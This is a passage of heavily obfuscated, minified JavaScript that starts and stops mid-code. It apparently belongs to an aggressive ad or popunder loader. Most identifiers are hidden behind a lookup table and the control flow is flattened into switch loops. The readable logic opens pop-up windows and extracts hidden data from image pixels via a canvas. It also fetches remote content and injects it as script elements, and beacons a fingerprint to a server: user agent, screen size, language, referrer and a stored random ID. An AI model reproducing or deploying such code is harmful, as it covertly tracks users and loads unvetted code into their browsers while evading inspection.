setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case 